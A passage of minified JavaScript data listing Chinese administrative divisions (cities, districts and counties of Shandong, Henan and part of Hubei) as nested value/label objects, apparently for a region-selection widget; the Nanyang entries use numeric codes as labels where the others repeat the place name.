5e02"}]},{value:"\u6dc4\u535a\u5e02",label:"\u6dc4\u535a\u5e02",children:[{value:"\u6dc4\u5ddd\u533a",label:"\u6dc4\u5ddd\u533a"},{value:"\u5f20\u5e97\u533a",label:"\u5f20\u5e97\u533a"},{value:"\u535a\u5c71\u533a",label:"\u535a\u5c71\u533a"},{value:"\u4e34\u6dc4\u533a",label:"\u4e34\u6dc4\u533a"},{value:"\u5468\u6751\u533a",label:"\u5468\u6751\u533a"},{value:"\u6853\u53f0\u53bf",label:"\u6853\u53f0\u53bf"},{value:"\u9ad8\u9752\u53bf",label:"\u9ad8\u9752\u53bf"},{value:"\u6c82\u6e90\u53bf",label:"\u6c82\u6e90\u53bf"}]},{value:"\u67a3\u5e84\u5e02",label:"\u67a3\u5e84\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u859b\u57ce\u533a",label:"\u859b\u57ce\u533a"},{value:"\u5cc4\u57ce\u533a",label:"\u5cc4\u57ce\u533a"},{value:"\u53f0\u513f\u5e84\u533a",label:"\u53f0\u513f\u5e84\u533a"},{value:"\u5c71\u4ead\u533a",label:"\u5c71\u4ead\u533a"},{value:"\u6ed5\u5dde\u5e02",label:"\u6ed5\u5dde\u5e02"}]},{value:"\u4e1c\u8425\u5e02",label:"\u4e1c\u8425\u5e02",children:[{value:"\u4e1c\u8425\u533a",label:"\u4e1c\u8425\u533a"},{value:"\u6cb3\u53e3\u533a",label:"\u6cb3\u53e3\u533a"},{value:"\u57a6\u5229\u53bf",label:"\u57a6\u5229\u53bf"},{value:"\u5229\u6d25\u53bf",label:"\u5229\u6d25\u53bf"},{value:"\u5e7f\u9976\u53bf",label:"\u5e7f\u9976\u53bf"}]},{value:"\u70df\u53f0\u5e02",label:"\u70df\u53f0\u5e02",children:[{value:"\u829d\u7f58\u533a",label:"\u829d\u7f58\u533a"},{value:"\u798f\u5c71\u533a",label:"\u798f\u5c71\u533a"},{value:"\u725f\u5e73\u533a",label:"\u725f\u5e73\u533a"},{value:"\u83b1\u5c71\u533a",label:"\u83b1\u5c71\u533a"},{value:"\u957f\u5c9b\u53bf",label:"\u957f\u5c9b\u53bf"},{value:"\u9f99\u53e3\u5e02",label:"\u9f99\u53e3\u5e02"},{value:"\u83b1\u9633\u5e02",label:"\u83b1\u9633\u5e02"},{value:"\u83b1\u5dde\u5e02",label:"\u83b1\u5dde\u5e02"},{value:"\u84ec\u83b1\u5e02",label:"\u84ec\u83b1\u5e02"},{value:"\u62db\u8fdc\u5e02",label:"\u62db\u8fdc\u5e02"},{value:"\u6816\u971e\u5e02",label:"\u6816\u971e\u5e02"},{value:"\u6d77\u9633\u5e02",label:"\u6d77\u9633\u5e02"}]},{value:"\u6f4d\u574a\u5e02",label:"\u6f4d\u574a\u5e02",children:[{value:"\u6f4d\u57ce\u533a",label:"\u6f4d\u57ce\u533a"},{value:"\u5bd2\u4ead\u533a",label:"\u5bd2\u4ead\u533a"},{value:"\u574a\u5b50\u533a",label:"\u574a\u5b50\u533a"},{value:"\u594e\u6587\u533a",label:"\u594e\u6587\u533a"},{value:"\u4e34\u6710\u53bf",label:"\u4e34\u6710\u53bf"},{value:"\u660c\u4e50\u53bf",label:"\u660c\u4e50\u53bf"},{value:"\u9752\u5dde\u5e02",label:"\u9752\u5dde\u5e02"},{value:"\u8bf8\u57ce\u5e02",label:"\u8bf8\u57ce\u5e02"},{value:"\u5bff\u5149\u5e02",label:"\u5bff\u5149\u5e02"},{value:"\u5b89\u4e18\u5e02",label:"\u5b89\u4e18\u5e02"},{value:"\u9ad8\u5bc6\u5e02",label:"\u9ad8\u5bc6\u5e02"},{value:"\u660c\u9091\u5e02",label:"\u660c\u9091\u5e02"}]},{value:"\u6d4e\u5b81\u5e02",label:"\u6d4e\u5b81\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4efb\u57ce\u533a",label:"\u4efb\u57ce\u533a"},{value:"\u5fae\u5c71\u53bf",label:"\u5fae\u5c71\u53bf"},{value:"\u9c7c\u53f0\u53bf",label:"\u9c7c\u53f0\u53bf"},{value:"\u91d1\u4e61\u53bf",label:"\u91d1\u4e61\u53bf"},{value:"\u5609\u7965\u53bf",label:"\u5609\u7965\u53bf"},{value:"\u6c76\u4e0a\u53bf",label:"\u6c76\u4e0a\u53bf"},{value:"\u6cd7\u6c34\u53bf",label:"\u6cd7\u6c34\u53bf"},{value:"\u6881\u5c71\u53bf",label:"\u6881\u5c71\u53bf"},{value:"\u66f2\u961c\u5e02",label:"\u66f2\u961c\u5e02"},{value:"\u5156\u5dde\u5e02",label:"\u5156\u5dde\u5e02"},{value:"\u90b9\u57ce\u5e02",label:"\u90b9\u57ce\u5e02"}]},{value:"\u6cf0\u5b89\u5e02",label:"\u6cf0\u5b89\u5e02",children:[{value:"\u6cf0\u5c71\u533a",label:"\u6cf0\u5c71\u533a"},{value:"\u5cb1\u5cb3\u533a",label:"\u5cb1\u5cb3\u533a"},{value:"\u5b81\u9633\u53bf",label:"\u5b81\u9633\u53bf"},{value:"\u4e1c\u5e73\u53bf",label:"\u4e1c\u5e73\u53bf"},{value:"\u65b0\u6cf0\u5e02",label:"\u65b0\u6cf0\u5e02"},{value:"\u80a5\u57ce\u5e02",label:"\u80a5\u57ce\u5e02"}]},{value:"\u5a01\u6d77\u5e02",label:"\u5a01\u6d77\u5e02",children:[{value:"\u73af\u7fe0\u533a",label:"\u73af\u7fe0\u533a"},{value:"\u6587\u767b\u5e02",label:"\u6587\u767b\u5e02"},{value:"\u8363\u6210\u5e02",label:"\u8363\u6210\u5e02"},{value:"\u4e73\u5c71\u5e02",label:"\u4e73\u5c71\u5e02"}]},{value:"\u65e5\u7167\u5e02",label:"\u65e5\u7167\u5e02",children:[{value:"\u4e1c\u6e2f\u533a",label:"\u4e1c\u6e2f\u533a"},{value:"\u5c9a\u5c71\u533a",label:"\u5c9a\u5c71\u533a"},{value:"\u4e94\u83b2\u53bf",label:"\u4e94\u83b2\u53bf"},{value:"\u8392\u53bf",label:"\u8392\u53bf"}]},{value:"\u83b1\u829c\u5e02",label:"\u83b1\u829c\u5e02",children:[{value:"\u83b1\u57ce\u533a",label:"\u83b1\u57ce\u533a"},{value:"\u94a2\u57ce\u533a",label:"\u94a2\u57ce\u533a"}]},{value:"\u4e34\u6c82\u5e02",label:"\u4e34\u6c82\u5e02",children:[{value:"\u5170\u5c71\u533a",label:"\u5170\u5c71\u533a"},{value:"\u7f57\u5e84\u533a",label:"\u7f57\u5e84\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6c82\u5357\u53bf",label:"\u6c82\u5357\u53bf"},{value:"\u90ef\u57ce\u53bf",label:"\u90ef\u57ce\u53bf"},{value:"\u6c82\u6c34\u53bf",label:"\u6c82\u6c34\u53bf"},{value:"\u82cd\u5c71\u53bf",label:"\u82cd\u5c71\u53bf"},{value:"\u8d39\u53bf",label:"\u8d39\u53bf"},{value:"\u5e73\u9091\u53bf",label:"\u5e73\u9091\u53bf"},{value:"\u8392\u5357\u53bf",label:"\u8392\u5357\u53bf"},{value:"\u8499\u9634\u53bf",label:"\u8499\u9634\u53bf"},{value:"\u4e34\u6cad\u53bf",label:"\u4e34\u6cad\u53bf"}]},{value:"\u5fb7\u5dde\u5e02",label:"\u5fb7\u5dde\u5e02",children:[{value:"\u5fb7\u57ce\u533a",label:"\u5fb7\u57ce\u533a"},{value:"\u9675\u53bf",label:"\u9675\u53bf"},{value:"\u5b81\u6d25\u53bf",label:"\u5b81\u6d25\u53bf"},{value:"\u5e86\u4e91\u53bf",label:"\u5e86\u4e91\u53bf"},{value:"\u4e34\u9091\u53bf",label:"\u4e34\u9091\u53bf"},{value:"\u9f50\u6cb3\u53bf",label:"\u9f50\u6cb3\u53bf"},{value:"\u5e73\u539f\u53bf",label:"\u5e73\u539f\u53bf"},{value:"\u590f\u6d25\u53bf",label:"\u590f\u6d25\u53bf"},{value:"\u6b66\u57ce\u53bf",label:"\u6b66\u57ce\u53bf"},{value:"\u4e50\u9675\u5e02",label:"\u4e50\u9675\u5e02"},{value:"\u79b9\u57ce\u5e02",label:"\u79b9\u57ce\u5e02"}]},{value:"\u804a\u57ce\u5e02",label:"\u804a\u57ce\u5e02",children:[{value:"\u4e1c\u660c\u5e9c\u533a",label:"\u4e1c\u660c\u5e9c\u533a"},{value:"\u9633\u8c37\u53bf",label:"\u9633\u8c37\u53bf"},{value:"\u8398\u53bf",label:"\u8398\u53bf"},{value:"\u830c\u5e73\u53bf",label:"\u830c\u5e73\u53bf"},{value:"\u4e1c\u963f\u53bf",label:"\u4e1c\u963f\u53bf"},{value:"\u51a0\u53bf",label:"\u51a0\u53bf"},{value:"\u9ad8\u5510\u53bf",label:"\u9ad8\u5510\u53bf"},{value:"\u4e34\u6e05\u5e02",label:"\u4e34\u6e05\u5e02"}]},{value:"\u6ee8\u5dde\u5e02",label:"\u6ee8\u5dde\u5e02",children:[{value:"\u6ee8\u57ce\u533a",label:"\u6ee8\u57ce\u533a"},{value:"\u60e0\u6c11\u53bf",label:"\u60e0\u6c11\u53bf"},{value:"\u9633\u4fe1\u53bf",label:"\u9633\u4fe1\u53bf"},{value:"\u65e0\u68e3\u53bf",label:"\u65e0\u68e3\u53bf"},{value:"\u6cbe\u5316\u53bf",label:"\u6cbe\u5316\u53bf"},{value:"\u535a\u5174\u53bf",label:"\u535a\u5174\u53bf"},{value:"\u90b9\u5e73\u53bf",label:"\u90b9\u5e73\u53bf"}]},{value:"\u83cf\u6cfd\u5e02",label:"\u83cf\u6cfd\u5e02",children:[{value:"\u7261\u4e39\u533a",label:"\u7261\u4e39\u533a"},{value:"\u66f9\u53bf",label:"\u66f9\u53bf"},{value:"\u5355\u53bf",label:"\u5355\u53bf"},{value:"\u6210\u6b66\u53bf",label:"\u6210\u6b66\u53bf"},{value:"\u5de8\u91ce\u53bf",label:"\u5de8\u91ce\u53bf"},{value:"\u90d3\u57ce\u53bf",label:"\u90d3\u57ce\u53bf"},{value:"\u9104\u57ce\u53bf",label:"\u9104\u57ce\u53bf"},{value:"\u5b9a\u9676\u53bf",label:"\u5b9a\u9676\u53bf"},{value:"\u4e1c\u660e\u53bf",label:"\u4e1c\u660e\u53bf"}]}]},{value:"\u6cb3\u5357\u7701",label:"\u6cb3\u5357\u7701",children:[{value:"\u90d1\u5dde\u5e02",label:"\u90d1\u5dde\u5e02",children:[{value:"\u4e2d\u539f\u533a",label:"\u4e2d\u539f\u533a"},{value:"\u4e8c\u4e03\u533a",label:"\u4e8c\u4e03\u533a"},{value:"\u7ba1\u57ce\u56de\u65cf\u533a",label:"\u7ba1\u57ce\u56de\u65cf\u533a"},{value:"\u91d1\u6c34\u533a",label:"\u91d1\u6c34\u533a"},{value:"\u4e0a\u8857\u533a",label:"\u4e0a\u8857\u533a"},{value:"\u60e0\u6d4e\u533a",label:"\u60e0\u6d4e\u533a"},{value:"\u4e2d\u725f\u53bf",label:"\u4e2d\u725f\u53bf"},{value:"\u5de9\u4e49\u5e02",label:"\u5de9\u4e49\u5e02"},{value:"\u8365\u9633\u5e02",label:"\u8365\u9633\u5e02"},{value:"\u65b0\u5bc6\u5e02",label:"\u65b0\u5bc6\u5e02"},{value:"\u65b0\u90d1\u5e02",label:"\u65b0\u90d1\u5e02"},{value:"\u767b\u5c01\u5e02",label:"\u767b\u5c01\u5e02"}]},{value:"\u5f00\u5c01\u5e02",label:"\u5f00\u5c01\u5e02",children:[{value:"\u9f99\u4ead\u533a",label:"\u9f99\u4ead\u533a"},{value:"\u987a\u6cb3\u56de\u65cf\u533a",label:"\u987a\u6cb3\u56de\u65cf\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u79b9\u738b\u53f0\u533a",label:"\u79b9\u738b\u53f0\u533a"},{value:"\u91d1\u660e\u533a",label:"\u91d1\u660e\u533a"},{value:"\u675e\u53bf",label:"\u675e\u53bf"},{value:"\u901a\u8bb8\u53bf",label:"\u901a\u8bb8\u53bf"},{value:"\u5c09\u6c0f\u53bf",label:"\u5c09\u6c0f\u53bf"},{value:"\u5f00\u5c01\u53bf",label:"\u5f00\u5c01\u53bf"},{value:"\u5170\u8003\u53bf",label:"\u5170\u8003\u53bf"}]},{value:"\u6d1b\u9633\u5e02",label:"\u6d1b\u9633\u5e02",children:[{value:"\u8001\u57ce\u533a",label:"\u8001\u57ce\u533a"},{value:"\u897f\u5de5\u533a",label:"\u897f\u5de5\u533a"},{value:"\u5edb\u6cb3\u56de\u65cf\u533a",label:"\u5edb\u6cb3\u56de\u65cf\u533a"},{value:"\u6da7\u897f\u533a",label:"\u6da7\u897f\u533a"},{value:"\u5409\u5229\u533a",label:"\u5409\u5229\u533a"},{value:"\u6d1b\u9f99\u533a",label:"\u6d1b\u9f99\u533a"},{value:"\u5b5f\u6d25\u53bf",label:"\u5b5f\u6d25\u53bf"},{value:"\u65b0\u5b89\u53bf",label:"\u65b0\u5b89\u53bf"},{value:"\u683e\u5ddd\u53bf",label:"\u683e\u5ddd\u53bf"},{value:"\u5d69\u53bf",label:"\u5d69\u53bf"},{value:"\u6c5d\u9633\u53bf",label:"\u6c5d\u9633\u53bf"},{value:"\u5b9c\u9633\u53bf",label:"\u5b9c\u9633\u53bf"},{value:"\u6d1b\u5b81\u53bf",label:"\u6d1b\u5b81\u53bf"},{value:"\u4f0a\u5ddd\u53bf",label:"\u4f0a\u5ddd\u53bf"},{value:"\u5043\u5e08\u5e02",label:"\u5043\u5e08\u5e02"}]},{value:"\u5e73\u9876\u5c71\u5e02",label:"\u5e73\u9876\u5c71\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u536b\u4e1c\u533a",label:"\u536b\u4e1c\u533a"},{value:"\u77f3\u9f99\u533a",label:"\u77f3\u9f99\u533a"},{value:"\u6e5b\u6cb3\u533a",label:"\u6e5b\u6cb3\u533a"},{value:"\u5b9d\u4e30\u53bf",label:"\u5b9d\u4e30\u53bf"},{value:"\u53f6\u53bf",label:"\u53f6\u53bf"},{value:"\u9c81\u5c71\u53bf",label:"\u9c81\u5c71\u53bf"},{value:"\u90cf\u53bf",label:"\u90cf\u53bf"},{value:"\u821e\u94a2\u5e02",label:"\u821e\u94a2\u5e02"},{value:"\u6c5d\u5dde\u5e02",label:"\u6c5d\u5dde\u5e02"}]},{value:"\u5b89\u9633\u5e02",label:"\u5b89\u9633\u5e02",children:[{value:"\u6587\u5cf0\u533a",label:"\u6587\u5cf0\u533a"},{value:"\u5317\u5173\u533a",label:"\u5317\u5173\u533a"},{value:"\u6bb7\u90fd\u533a",label:"\u6bb7\u90fd\u533a"},{value:"\u9f99\u5b89\u533a",label:"\u9f99\u5b89\u533a"},{value:"\u5b89\u9633\u53bf",label:"\u5b89\u9633\u53bf"},{value:"\u6c64\u9634\u53bf",label:"\u6c64\u9634\u53bf"},{value:"\u6ed1\u53bf",label:"\u6ed1\u53bf"},{value:"\u5185\u9ec4\u53bf",label:"\u5185\u9ec4\u53bf"},{value:"\u6797\u5dde\u5e02",label:"\u6797\u5dde\u5e02"}]},{value:"\u9e64\u58c1\u5e02",label:"\u9e64\u58c1\u5e02",children:[{value:"\u9e64\u5c71\u533a",label:"\u9e64\u5c71\u533a"},{value:"\u5c71\u57ce\u533a",label:"\u5c71\u57ce\u533a"},{value:"\u6dc7\u6ee8\u533a",label:"\u6dc7\u6ee8\u533a"},{value:"\u6d5a\u53bf",label:"\u6d5a\u53bf"},{value:"\u6dc7\u53bf",label:"\u6dc7\u53bf"}]},{value:"\u65b0\u4e61\u5e02",label:"\u65b0\u4e61\u5e02",children:[{value:"\u7ea2\u65d7\u533a",label:"\u7ea2\u65d7\u533a"},{value:"\u536b\u6ee8\u533a",label:"\u536b\u6ee8\u533a"},{value:"\u51e4\u6cc9\u533a",label:"\u51e4\u6cc9\u533a"},{value:"\u7267\u91ce\u533a",label:"\u7267\u91ce\u533a"},{value:"\u65b0\u4e61\u53bf",label:"\u65b0\u4e61\u53bf"},{value:"\u83b7\u5609\u53bf",label:"\u83b7\u5609\u53bf"},{value:"\u539f\u9633\u53bf",label:"\u539f\u9633\u53bf"},{value:"\u5ef6\u6d25\u53bf",label:"\u5ef6\u6d25\u53bf"},{value:"\u5c01\u4e18\u53bf",label:"\u5c01\u4e18\u53bf"},{value:"\u957f\u57a3\u53bf",label:"\u957f\u57a3\u53bf"},{value:"\u536b\u8f89\u5e02",label:"\u536b\u8f89\u5e02"},{value:"\u8f89\u53bf\u5e02",label:"\u8f89\u53bf\u5e02"}]},{value:"\u7126\u4f5c\u5e02",label:"\u7126\u4f5c\u5e02",children:[{value:"\u89e3\u653e\u533a",label:"\u89e3\u653e\u533a"},{value:"\u4e2d\u7ad9\u533a",label:"\u4e2d\u7ad9\u533a"},{value:"\u9a6c\u6751\u533a",label:"\u9a6c\u6751\u533a"},{value:"\u5c71\u9633\u533a",label:"\u5c71\u9633\u533a"},{value:"\u4fee\u6b66\u53bf",label:"\u4fee\u6b66\u53bf"},{value:"\u535a\u7231\u53bf",label:"\u535a\u7231\u53bf"},{value:"\u6b66\u965f\u53bf",label:"\u6b66\u965f\u53bf"},{value:"\u6e29\u53bf",label:"\u6e29\u53bf"},{value:"\u6d4e\u6e90\u5e02",label:"\u6d4e\u6e90\u5e02"},{value:"\u6c81\u9633\u5e02",label:"\u6c81\u9633\u5e02"},{value:"\u5b5f\u5dde\u5e02",label:"\u5b5f\u5dde\u5e02"}]},{value:"\u6fee\u9633\u5e02",label:"\u6fee\u9633\u5e02",children:[{value:"\u534e\u9f99\u533a",label:"\u534e\u9f99\u533a"},{value:"\u6e05\u4e30\u53bf",label:"\u6e05\u4e30\u53bf"},{value:"\u5357\u4e50\u53bf",label:"\u5357\u4e50\u53bf"},{value:"\u8303\u53bf",label:"\u8303\u53bf"},{value:"\u53f0\u524d\u53bf",label:"\u53f0\u524d\u53bf"},{value:"\u6fee\u9633\u53bf",label:"\u6fee\u9633\u53bf"}]},{value:"\u8bb8\u660c\u5e02",label:"\u8bb8\u660c\u5e02",children:[{value:"\u9b4f\u90fd\u533a",label:"\u9b4f\u90fd\u533a"},{value:"\u8bb8\u660c\u53bf",label:"\u8bb8\u660c\u53bf"},{value:"\u9122\u9675\u53bf",label:"\u9122\u9675\u53bf"},{value:"\u8944\u57ce\u53bf",label:"\u8944\u57ce\u53bf"},{value:"\u79b9\u5dde\u5e02",label:"\u79b9\u5dde\u5e02"},{value:"\u957f\u845b\u5e02",label:"\u957f\u845b\u5e02"}]},{value:"\u6f2f\u6cb3\u5e02",label:"\u6f2f\u6cb3\u5e02",children:[{value:"\u6e90\u6c47\u533a",label:"\u6e90\u6c47\u533a"},{value:"\u90fe\u57ce\u533a",label:"\u90fe\u57ce\u533a"},{value:"\u53ec\u9675\u533a",label:"\u53ec\u9675\u533a"},{value:"\u821e\u9633\u53bf",label:"\u821e\u9633\u53bf"},{value:"\u4e34\u988d\u53bf",label:"\u4e34\u988d\u53bf"}]},{value:"\u4e09\u95e8\u5ce1\u5e02",label:"\u4e09\u95e8\u5ce1\u5e02",children:[{value:"\u6e56\u6ee8\u533a",label:"\u6e56\u6ee8\u533a"},{value:"\u6e11\u6c60\u53bf",label:"\u6e11\u6c60\u53bf"},{value:"\u9655\u53bf",label:"\u9655\u53bf"},{value:"\u5362\u6c0f\u53bf",label:"\u5362\u6c0f\u53bf"},{value:"\u4e49\u9a6c\u5e02",label:"\u4e49\u9a6c\u5e02"},{value:"\u7075\u5b9d\u5e02",label:"\u7075\u5b9d\u5e02"}]},{value:"\u5357\u9633\u5e02",label:"\u5357\u9633\u5e02",children:[{value:"\u5b9b\u57ce\u533a",label:"02"},{value:"\u5367\u9f99\u533a",label:"03"},{value:"\u5357\u53ec\u53bf",label:"21"},{value:"\u65b9\u57ce\u53bf",label:"22"},{value:"\u897f\u5ce1\u53bf",label:"23"},{value:"\u9547\u5e73\u53bf",label:"24"},{value:"\u5185\u4e61\u53bf",label:"25"},{value:"\u6dc5\u5ddd\u53bf",label:"26"},{value:"\u793e\u65d7\u53bf",label:"27"},{value:"\u5510\u6cb3\u53bf",label:"28"},{value:"\u65b0\u91ce\u53bf",label:"29"},{value:"\u6850\u67cf\u53bf",label:"30"},{value:"\u9093\u5dde\u5e02",label:"81"}]},{value:"\u5546\u4e18\u5e02",label:"\u5546\u4e18\u5e02",children:[{value:"\u6881\u56ed\u533a",label:"\u6881\u56ed\u533a"},{value:"\u7762\u9633\u533a",label:"\u7762\u9633\u533a"},{value:"\u6c11\u6743\u53bf",label:"\u6c11\u6743\u53bf"},{value:"\u7762\u53bf",label:"\u7762\u53bf"},{value:"\u5b81\u9675\u53bf",label:"\u5b81\u9675\u53bf"},{value:"\u67d8\u57ce\u53bf",label:"\u67d8\u57ce\u53bf"},{value:"\u865e\u57ce\u53bf",label:"\u865e\u57ce\u53bf"},{value:"\u590f\u9091\u53bf",label:"\u590f\u9091\u53bf"},{value:"\u6c38\u57ce\u5e02",label:"\u6c38\u57ce\u5e02"}]},{value:"\u4fe1\u9633\u5e02",label:"\u4fe1\u9633\u5e02",children:[{value:"\u6d49\u6cb3\u533a",label:"\u6d49\u6cb3\u533a"},{value:"\u5e73\u6865\u533a",label:"\u5e73\u6865\u533a"},{value:"\u7f57\u5c71\u53bf",label:"\u7f57\u5c71\u53bf"},{value:"\u5149\u5c71\u53bf",label:"\u5149\u5c71\u53bf"},{value:"\u65b0\u53bf",label:"\u65b0\u53bf"},{value:"\u5546\u57ce\u53bf",label:"\u5546\u57ce\u53bf"},{value:"\u56fa\u59cb\u53bf",label:"\u56fa\u59cb\u53bf"},{value:"\u6f62\u5ddd\u53bf",label:"\u6f62\u5ddd\u53bf"},{value:"\u6dee\u6ee8\u53bf",label:"\u6dee\u6ee8\u53bf"},{value:"\u606f\u53bf",label:"\u606f\u53bf"}]},{value:"\u5468\u53e3\u5e02",label:"\u5468\u53e3\u5e02",children:[{value:"\u5ddd\u6c47\u533a",label:"\u5ddd\u6c47\u533a"},{value:"\u6276\u6c9f\u53bf",label:"\u6276\u6c9f\u53bf"},{value:"\u897f\u534e\u53bf",label:"\u897f\u534e\u53bf"},{value:"\u5546\u6c34\u53bf",label:"\u5546\u6c34\u53bf"},{value:"\u6c88\u4e18\u53bf",label:"\u6c88\u4e18\u53bf"},{value:"\u90f8\u57ce\u53bf",label:"\u90f8\u57ce\u53bf"},{value:"\u6dee\u9633\u53bf",label:"\u6dee\u9633\u53bf"},{value:"\u592a\u5eb7\u53bf",label:"\u592a\u5eb7\u53bf"},{value:"\u9e7f\u9091\u53bf",label:"\u9e7f\u9091\u53bf"},{value:"\u9879\u57ce\u5e02",label:"\u9879\u57ce\u5e02"}]},{value:"\u9a7b\u9a6c\u5e97\u5e02",label:"\u9a7b\u9a6c\u5e97\u5e02",children:[{value:"\u9a7f\u57ce\u533a",label:"\u9a7f\u57ce\u533a"},{value:"\u897f\u5e73\u53bf",label:"\u897f\u5e73\u53bf"},{value:"\u4e0a\u8521\u53bf",label:"\u4e0a\u8521\u53bf"},{value:"\u5e73\u8206\u53bf",label:"\u5e73\u8206\u53bf"},{value:"\u6b63\u9633\u53bf",label:"\u6b63\u9633\u53bf"},{value:"\u786e\u5c71\u53bf",label:"\u786e\u5c71\u53bf"},{value:"\u6ccc\u9633\u53bf",label:"\u6ccc\u9633\u53bf"},{value:"\u6c5d\u5357\u53bf",label:"\u6c5d\u5357\u53bf"},{value:"\u9042\u5e73\u53bf",label:"\u9042\u5e73\u53bf"},{value:"\u65b0\u8521\u53bf",label:"\u65b0\u8521\u53bf"}]}]},{value:"\u6e56\u5317\u7701",label:"\u6e56\u5317\u7701",children:[{value:"\u6b66\u6c49\u5e02",label:"\u6b66\u6c49\u5e02",children:[{value:"\u6c5f\u5cb8\u533a",label:"\u6c5f\u5cb8\u533a"},{value:"\u6c5f\u6c49\u533a",label:"\u6c5f\u6c49\u533a"},{value:"\u785a\u53e3\u533a",label:"\u785a\u53e3\u533a"},{value:"\u6c49\u9633\u533a",label:"\u6c49\u9633\u533a"},{value:"\u6b66\u660c\u533a",label:"\u6b66\u660c\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u6d2a\u5c71\u533a",label:"\u6d2a\u5c71\u533a"},{value:"\u4e1c\u897f\u6e56\u533a",label:"\u4e1c\u897f\u6e56\u533a"},{value:"\u6c49\u5357\u533a",label:"\u6c49\u5357\u533a"},{value:"\u8521\u7538\u533a",label:"\u8521\u7538\u533a"},{value:"\u6c5f\u590f\u533a",label:"\u6c5f\u590f\u533a"},{value:"\u9ec4\u9642\u533a",label:"\u9ec4\u9642\u533a"},{value:"\u65b0\u6d32\u533a",label:"\u65b0\u6d32\u533a"}]},{value:"\u9ec4\u77f3\u5e02",label:"\u9ec4\u77f3\u5e02",children:[{value:"\u9ec4\u77f3\u6e2f\u533a",label:"\u9ec4\u77f3\u6e2f\u533a"},{value:"\u897f\u585e\u5c71\u533a",label:"\u897f\u585e\u5c71\u533a"},{value:"\u4e0b\u9646\u533a",label:"\u4e0b\u9646\u533a"},{value:"\u94c1\u5c71\u533a",label:"\u94c1\u5c71\u533a"},{value:"\u9633\u65b0\u53bf",label:"\u9633\u65b0\u53bf"},{value:"\u5927\u51b6\u5e02",label:"\u5927\u51b6\u5e02"}]},{value:"\u5341\u5830\u5e02",label:"\u5341\u5830\u5e02",children:[{value:"\u8305\u7bad\u533a",label:"\u8305\u7bad\u533a"},{value:"\u5f20\u6e7e\u533a",label:"\u5f20\u6e7e\u533a"},{value:"\u90e7\u53bf",label:"\u90e7\u53bf"},{value:"\u90e7\u897f\u53bf",label:"\u90e7\u897f\u53bf"},{value:"\u7af9\u5c71\u53bf",label:"\u7af9\u5c71\u53bf"},{value:"\u7af9\u6eaa\u53bf",label:"\u7af9\u6eaa\u53bf"},{value:"\u623f\u53bf",label:"\u623f\u53bf"},{value:"\u4e39\u6c5f\u53e3\u5e02",label:"\u4e39\u6c5f\u53e3\u5e02"}]},{value:"\u5b9c\u660c\u5e02",label:"\u5b9c\u660c\u5e02",children:[{value:"\u897f\u9675\u533a",label:"\u897f\u9675\u533a"},{value:"\u4f0d\u5bb6\u5c97\u533a",label:"\u4f0d\u5bb6\u5c97\u533a"},{value:"\u70b9\u519b\u533a",label:"\u70b9\u519b\u533a"},{value:"\u7307\u4ead\u533a",label:"\u7307\u4ead\u533a"},{value:"\u5937\u9675\u533a",label:"\u5937\u9675\u533a"},{value:"\u8fdc\u5b89\u53bf",label:"\u8fdc\u5b89\u53bf"},{value:"\u5174\u5c71\u53bf",label:"\u5174\u5c71\u53bf"},{value:"\u79ed\u5f52\u53bf",label:"\u79ed\u5f52\u53bf"},{value:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u90fd\u5e02",label:"\u5b9c\u90fd\u5e02"},{value:"\u5f53\u9633\u5e02",label:"\u5f53\u9633\u5e02"},{value:"\u679d\u6c5f\u5e02",label:"\u679d\u6c5f\u5e02"}]},{value:"\u8944\u6a0a\u5e02",label:"\u8944\u6a0a\u5e02",children:[{value:"\u8944\u57ce\u533a",label:"\u8944\u57ce\u533a"},{value:"\u6a0a\u57ce\u533a",label:"\u6a0a\u57ce\u533a"},{value:"\u8944\u9633\u533a",label:"\u8944\u9633\u533a"},{value:"\u5357\u6f33\u53bf",label:"\u5357\u6f33\u53bf"},{value:"\u8c37\u57ce\u53bf",label:"\u8c37\u57ce\u53bf"},{value:"\u4fdd\u5eb7\u53bf",label:"\u4fdd\u5eb7\u53bf"},{value:"\u8001\u6cb3\u53e3\u5e02",label:"\u8001\u6cb3\u53e3\u5e02"},{value:"\u67a3\u9633\u5e02",label:"\u67a3\u9633\u5e02"},{value:"\u5b9c\u57ce\u5e02",label:"\u5b9c\u57ce\u5e02"}]},{value:"\u9102\u5dde\u5e02",label:"\u9102\u5dde\u5e02",children:[{value:"\u6881\u5b50\u6e56\u533a",label:"\u6881\u5b50\u6e56\u533a"},{value:"\u534e\u5bb9\u533a",label:"\u534e\u5bb9\u533a"},{value:"\u9102\u57ce\u533a",label:"\u9102\u57ce\u533a"}]},{value:"\u8346\u95e8\u5e02",label:"\u8346\u95e8\u5e02",children:[{value:"\u4e1c\u5b9d\u533a",label:"\u4e1c\u5b9d\u533a"},{value:"\u6387\u5200\u533a",label:"\u6387\u5200\u533a"},{value:"\u4eac\u5c71\u53bf",label:"\u4eac\u5c71\u53bf"},{value:"\u6c99\u6d0b\u53bf",label:"\u6c99\u6d0b\u53bf"},{value:"\u949f\u7965\u5e02",label:"\u949f\u7965\u5e02"}]},{value:"\u5b5d\u611f\u5e02",label:"\u5b5d\u611f\u5e02",children:[{value:"\u5b5d\u5357\u533a",label:"\u5b5d\u5357\u533a"},{value:"\u5b5d\u660c\u53bf",label:"\u5b5d\u660c\u53bf"},{value:"\u5927\u609f\u53bf",label:"\u5927\u609f\u53bf"},{value:"\u4e91\u68a6\u53bf",label:"\u4e91\u68a6\u53bf"},{value:"\u5e94\u57ce\u5e02",label:"\u5e94\u57ce\u5e02"},{value:"\u5b89\u9646\u5e02",label:"\u5b89\u9646\u5e02"},{value:"\u6c49\u5ddd\u5e02",label:"\u6c49\u5ddd\u5e02"}]},{value:"\u8346\u5dde\u5e02",label:"\u8346\u5dde